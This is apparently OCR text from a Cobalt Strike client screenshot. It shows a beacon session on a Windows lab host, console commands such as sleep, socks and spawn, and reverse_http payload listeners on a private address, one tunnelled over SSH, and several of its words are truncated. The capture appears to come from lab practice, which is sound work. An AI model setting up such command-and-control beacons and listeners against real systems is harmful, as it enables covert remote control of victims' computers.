 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0.103 192.168.0.103 Windows Host raingray DESKTOP-62... powershell.exe 6500 x64 2m
Event Log X Listeners X Beacon 192.168.0.103@6500 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host call
beacon> socks
[+] started S
[+] host call
beacon> socks
[+] stopped p
beacon> spawn
beacon>
[-] Unknown c
Choose a payload
name payload host port
Windows Host windows/beacon_http/reverse_http 192.168.0.102 80
SSH 转发 windows/foreign/reverse_http 192.168.0.102 8888
Choose Add Help
[DESKTOP-6285HOQ] raingray/6500 (x64) last: 2m
beacon>